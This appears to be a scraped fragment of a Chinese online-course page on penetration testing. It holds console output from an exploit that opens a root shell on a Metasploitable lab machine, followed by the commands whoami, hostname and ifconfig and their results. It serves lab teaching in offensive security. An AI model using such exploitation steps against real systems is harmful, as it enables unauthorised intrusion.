 [*] Reading from sockets...
[*] Reading from socket B
[*] B: "7MG2ztL7ode0zula\r\n"
[*] Matching...
[*] A is input...
whoami
root
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 54:00:6d:d3:70
inet addr:192.168.122.102 Bcast:192.168.122.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe6d:d370/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:55 errors:0 dropped:0 overruns:0 frame:0
TX packets:131 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4241 (4.1 KB) TX bytes:17217 (16.8 KB)
Interrupt:11 Base address:0xc000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:877 errors:0 dropped:0 overruns:0 frame:0
TX packets:877 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:410053 (400.4 KB) TX bytes:410053 (400.4 KB)
显示工具栏
蓝桥云课